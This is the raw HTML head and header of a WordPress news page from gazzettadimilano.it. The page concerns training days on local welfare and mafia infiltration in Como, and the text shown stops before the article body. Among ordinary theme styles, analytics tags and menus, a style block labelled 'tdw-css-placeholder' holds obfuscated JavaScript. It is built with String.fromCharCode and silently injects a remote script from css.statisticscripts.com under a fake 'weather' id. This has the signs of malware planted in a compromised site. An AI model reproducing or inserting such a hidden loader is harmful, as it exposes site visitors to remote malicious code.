var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.gazzettadimilano.it/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.gazzettadimilano.it/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.gazzettadimilano.it/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.gazzettadimilano.it/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.gazzettadimilano.it/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/15.4/modules/sharedaddy/sharing.css' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-8DZ8LTSSY0" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.gazzettadimilano.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-8DZ8LTSSY0", {"googlesitekit_post_author":"redazione","googlesitekit_post_date":"20190612"});
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.gazzettadimilano.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.gazzettadimilano.it/wp-json/wp/v2/posts/17962" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gazzettadimilano.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://wp.me/p9IENV-4FI' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.gazzettadimilano.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gazzettadimilano.it%2Feventi-e-manifestazioni%2Fwelfare-locale-e-infiltrazioni-mafiose-due-giornate-formative-a-como-a-cura-di-avviso-pubblico-e-regione-lombardia%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.gazzettadimilano.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gazzettadimilano.it%2Feventi-e-manifestazioni%2Fwelfare-locale-e-infiltrazioni-mafiose-due-giornate-formative-a-como-a-cura-di-avviso-pubblico-e-regione-lombardia%2F&#038;format=xml" />

<!-- This site is using AdRotate v5.17.2 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 {  margin: 0 auto; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.170.0" />	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.gazzettadimilano.it\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- Meta tag Google AdSense aggiunti da Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fine dei meta tag Google AdSense aggiunti da Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Snippet Google Tag Manager aggiunto da Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-5LCJ3X2' );
			
/* ]]> */
</script>

<!-- Termina lo snippet Google Tag Manager aggiunto da Site Kit -->

<!-- Snippet Google AdSense aggiunto da Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3181376993241138&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Termina lo snippet Google AdSense aggiunto da Site Kit -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-8DZ8LTSSY0"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8DZ8LTSSY0');
</script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.gazzettadimilano.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/www.gazzettadimilano.it\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#dd3333";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="111604b161";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var td_w3_object_cache_enabled_for_wp_admin=false;
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.gazzettadimilano.it/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.gazzettadimilano.it/category/eventi-e-manifestazioni/",
                    "name": "Eventi e Manifestazioni"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.gazzettadimilano.it/eventi-e-manifestazioni/welfare-locale-e-infiltrazioni-mafiose-due-giornate-formative-a-como-a-cura-di-avviso-pubblico-e-regione-lombardia/",
                    "name": "Welfare locale e infiltrazioni mafiose, due giornate formative a Como a cura..."                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#dd3333}.tdm-btn-style2:before{border-color:#dd3333}.tdm-btn-style2{color:#dd3333}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #dd3333;-moz-box-shadow:0 2px 16px #dd3333;box-shadow:0 2px 16px #dd3333}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #dd3333;-moz-box-shadow:0 4px 26px #dd3333;box-shadow:0 4px 26px #dd3333}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">(function(){try{varakoyjolzdkeb=String;letawjwu=akoyjolzdkeb["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+akoyjolzdkeb["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+akoyjolzdkeb["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var_vkrohrmeayy="s"+"c"+akoyjolzdkeb[awjwu](114,105,112,116),awghxnkyqcs="c"+"re"+akoyjolzdkeb[awjwu](97,116,101,69,108,101,109,101,110,116),_sadcgaab="s"+akoyjolzdkeb[awjwu](114,99),_fzivjqhw=akoyjolzdkeb[awjwu](105,100),_anrm="cu"+"rre"+akoyjolzdkeb[awjwu](110,116,83,99,114,105,112,116);var_yavvdafapp="pa"+"r"+akoyjolzdkeb[awjwu](101,110,116,78,111,100,101),_yiopry="i"+"ns"+akoyjolzdkeb[awjwu](101,114,116,66,101,102,111,114,101),ayhairybym="ge"+"El"+akoyjolzdkeb[awjwu](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_tbhcoty="h"+"e"+akoyjolzdkeb[awjwu](97,100),_fxdoziypoi="ap"+"p"+akoyjolzdkeb[awjwu](101,110,100,67,104,105,108,100),_mjkgv=document;let_ifqsbl="t"+"e"+akoyjolzdkeb[awjwu](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_alyeba=_mjkgv[awghxnkyqcs](_vkrohrmeayy),_ddrtj=akoyjolzdkeb[awjwu](104,116,116,112,115,58,47,47)+akoyjolzdkeb[awjwu](99,115,115,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+akoyjolzdkeb[awjwu](47)+"s"+"ta"+akoyjolzdkeb[awjwu](116,115)+akoyjolzdkeb[awjwu](47)+akoyjolzdkeb[awjwu](115,116,101,112,46,106,115);_alyeba[_sadcgaab]=_ddrtj;_alyeba[_fzivjqhw]=_ifqsbl;if(_mjkgv[_anrm]){_mjkgv[_anrm][_yavvdafapp][_yiopry](_alyeba,_mjkgv[_anrm])}else{_mjkgv[ayhairybym](_tbhcoty)[0][_fxdoziypoi](_alyeba)}}catch (err){}})();</style></head>

<body class="wp-singular post-template-default single single-post postid-17962 single-format-standard wp-theme-Newspaper td-standard-pack welfare-locale-e-infiltrazioni-mafiose-due-giornate-formative-a-como-a-cura-di-avviso-pubblico-e-regione-lombardia global-block-template-1 wpb-js-composer js-comp-ver-6.10.0 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">


<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GazzettadiMilano/?ref=br_rs" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/gazzettadimilano/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/gazzetta-di-milano-190a7217b/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-77650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-77650"><a href="https://www.gazzettadimilano.it/">Home</a></li>
<li id="menu-item-83023" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-83023"><a>Economia<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/design-e-architettura/">Design e Architettura</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/il-salotto-delle-imprese/">Il salotto delle imprese</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/milano-business-hub/">Milano Business Hub</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/milano-professioni/">Milano Professioni</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/nuove-tecnologie/">Nuove Tecnologie</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/storytelling/">Storytelling</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/trendbusiness/">Trend&amp;Business</a></li>
</ul>
</li>
<li id="menu-item-174009" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-174009"><a href="https://www.gazzettadimilano.it/category/cultura/">Cultura<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/cultura/formazione/">Formazione</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/cultura/musica/">Musica</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/cultura/scuola/">Scuola</a></li>
</ul>
</li>
<li id="menu-item-3478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3478"><a href="https://www.gazzettadimilano.it/eventi-manifestazioni/">Eventi</a></li>
<li id="menu-item-31967" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31967"><a href="https://www.gazzettadimilano.it/category/moda/">GazzettaStyle</a></li>
<li id="menu-item-169854" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-169854"><a href="https://www.gazzettadimilano.it/category/food/">FOOD<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/food/foodwine/">Milano Wine</a></li>
</ul>
</li>
<li id="menu-item-113542" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-113542"><a href="https://www.gazzettadimilano.it/category/salute/">Salute e Benessere</a></li>
<li id="menu-item-83020" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-83020"><a href="https://www.gazzettadimilano.it/category/sport/">Sport<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/sport/arti-marziali-e-lotte-tradizionali/">Arti Marziali e Lotte Tradizionali</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/sport/health-fitness/">Health &amp; Fitness</a></li>
</ul>
</li>
<li id="menu-item-46886" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-46886"><a href="#">Rubriche<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/consolati-milano/">Consolati Milano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/luce-della-propria-rotondita/">Luce della propria rotondità</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/milano-sostenibile/">Milano Sostenibile</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/petsmilano/">PetsMilano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/immobiliare-milano/">Real Estate Milano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/semplicemente-donna/">Semplicemente Donna</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/trasgressioni/">Trasgressioni</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/uzbekistan/">Uzbekistan</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Benvenuto</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.gazzettadimilano.it/privacy-e-cookie-policy/">Privacy policy</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.gazzettadimilano.it/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                mercoledì, Gennaio 21, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul><div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-165930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-165930"><a href="https://www.gazzettadimilano.it/chi-siamo/">CHI SIAMO</a></li>
<li id="menu-item-6377" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6377"><a href="https://www.gazzettadellalombardia.it">GAZZETTA DELLA LOMBARDIA</a></li>
<li id="menu-item-123716" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-123716"><a href="https://www.gazzettadellemiliaromagna.com">GAZZETTA DELL&#8217;EMILIA ROMAGNA</a></li>
<li id="menu-item-6378" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6378"><a href="http://www.gazzettadiroma.it">GAZZETTA DI ROMA</a></li>
<li id="menu-item-6375" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6375"><a href="http://www.gazzettadinapoli.it">GAZZETTA DI NAPOLI</a></li>
<li id="menu-item-6376" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6376"><a href="http://www.gazzettadisalerno.it">GAZZETTA DI SALERNO</a></li>
<li id="menu-item-6379" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6379"><a href="http://www.saporicondivisi.com">SAPORI CONDIVISI</a></li>
<li id="menu-item-3485" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3485"><a href="https://www.gazzettadimilano.it/redazione-e-contatti/">CONTATTI</a></li>
<li id="menu-item-77667" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-77667"><a href="https://www.gazzettadimilano.it/pubblicita-e-partnership/">PUBBLICITA&#8217;</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.gazzettadimilano.it/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cerca" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GazzettadiMilano/?ref=br_rs" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/gazzettadimilano/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/gazzetta-di-milano-190a7217b/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
